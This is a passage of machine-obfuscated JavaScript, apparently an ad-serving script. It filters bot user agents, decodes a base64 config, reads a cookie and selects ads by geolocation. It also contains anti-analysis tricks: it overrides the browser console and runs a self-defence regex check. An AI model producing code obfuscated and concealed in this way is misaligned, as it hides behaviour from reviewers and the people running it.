0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else 